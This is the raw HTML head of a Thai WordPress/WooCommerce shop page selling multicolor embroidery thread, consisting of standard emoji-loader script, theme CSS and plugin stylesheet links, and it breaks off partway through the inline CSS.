

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinnshop.com/product/%E0%B9%84%E0%B8%AB%E0%B8%A1%E0%B8%9B%E0%B8%B1%E0%B8%81-classic-40-1000m-multicolor-%E0%B8%AA%E0%B8%B5-2016/
body_size: 41286
content:
 <!doctype html>
<html lang="th" class="no-js" itemtype="https://schema.org/IndividualProduct" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>ไหมปัก Classic #40 1000m Multicolor สี 2016 &#8211; PinnShop</title>
<script>console.log( 'Debug: Hello, I am pinn-kadence' );</script><script>console.log( 'Debug: post_id 7511' );</script><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="dlm-version" content="5.1.6"><link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีด" href="https://pinnshop.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PinnShop &raquo; ฟีดความเห็น" href="https://pinnshop.com/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pinnshop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://pinnshop.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-palette-1: var(--global-palette1);--wp--preset--color--theme-palette-2: var(--global-palette2);--wp--preset--color--theme-palette-3: var(--global-palette3);--wp--preset--color--theme-palette-4: var(--global-palette4);--wp--preset--color--theme-palette-5: var(--global-palette5);--wp--preset--color--theme-palette-6: var(--global-palette6);--wp--preset--color--theme-palette-7: var(--global-palette7);--wp--preset--color--theme-palette-8: var(--global-palette8);--wp--preset--color--theme-palette-9: var(--global-palette9);--wp--preset--color--theme-palette-10: var(--global-palette10);--wp--preset--color--theme-palette-11: var(--global-palette11);--wp--preset--color--theme-palette-12: var(--global-palette12);--wp--preset--color--theme-palette-13: var(--global-palette13);--wp--preset--color--theme-palette-14: var(--global-palette14);--wp--preset--color--theme-palette-15: var(--global-palette15);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='seed-confirm-modal-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='seed-confirm-css' href='https://pinnshop.com/wp-content/plugins/seed-confirm-pro/css/seed-confirm-pro.css?ver=6.8.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.carousel.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='carousel-theme-css-css' href='https://pinnshop.com/wp-content/plugins/wt-woocommerce-related-products/public/css/owl.theme.default.min.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='affwp-forms-css' href='https://pinnshop.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.30.2' media='all' />
<link rel='stylesheet' id='aws-style-css' href='https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.51' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://pinnshop.com/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='learndash-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css' href='//pinnshop.com/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='learndash-admin-bar-css' href='https://pinnshop.com/wp-content/plugins/sfwd-lms/src/assets/dist/css/admin-bar/styles.css?ver=4.20.5' media='all' />
<link rel='stylesheet' id='kt-woo-ele-style-css' href='https://pinnshop.com/wp-content/plugins/kadence-woocommerce-elementor/assets/css/kadence-woocommerce-elementor.css?ver=1.0.12' media='all' />
<link rel='stylesheet' id='kadence_size_chart_css-css' href='https://pinnshop.com/wp-content/plugins/kadence-woo-extras/lib/sizechart/css/kt_size_chart.css?ver=2.0.27' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://pinnshop.com/wp-content/themes/kadence/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://pinnshop.com/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#2B6CB0;--global-palette2:#215387;--global-palette3:#1A202C;--global-palette4:#2D3748;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#EDF2F7;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";--global-heading-font-family:inherit;--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1290px;--global-content-wide-width:calc(1290px + 230px);--global-content-narrow-width:842px;--global-content-edge-padding:1.5rem;--global-content-boxed-padding:2rem;--global-calc-content-width:calc(1290px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}:root body.kadence-elementor-colors{--e-global-color-kadence1:var(--global-palette1);--e-global-color-kadence2:var(--global-palette2);--e-global-color-kadence3:var(--global-palette3);--e-global-color-kadence4:var(--global-palette4);--e-global-color-kadence5:var(--global-palette5);--e-global-color-kadence6:var(--global-palette6);--e-global-color-kadence7:var(--global-palette7);--e-global-color-kadence8:var(--global-palette8);--e-global-color-kadence9:var(--global-palette9);--e-global-color-kadence10:var(--global-palette10);--e-global-color-kadence11:var(--global-palette11);--e-global-color-kadence12:var(--global-palette12);--e-global-color-kadence13:var(--global-palette13);--e-global-color-kadence14:var(--global-palette14);--e-global-color-kadence15:var(--global-palette15);}body{background:var(--global-palette8);}body, input, select, optgroup, textarea{font-weight:400;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1290px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1520px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1102px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:5rem;margin-bottom:5rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:2rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:80px;}}.entry-author-style-center{padding-top:var(--global-md-spacing);border-top:1px solid var(--global-gray-500);}.entry-author-style-center .entry-author-avatar, .entry-meta .author-avatar{display:none;}.entry-author-style-normal .entry-author-profile{padding-left:0px;}#comments .comment-meta{margin-left:0px;}
/* Kadence Header CSS */
@media all and (max-width: 1024px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 1025px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:159px;}.site-branding a.brand img.svg-logo-image{width:159px;}.site-branding{padding:0px 0px 0px 0px;}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}.site-main-header-inner-wrap{min-height:80px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.2em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.2em / 2);padding-right:calc(1.2em / 2);padding-top:0.6em;padding-bottom:0.6em;color:var(--global-palette5);}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.2em / 2);}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:var(--global-palette3);box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > 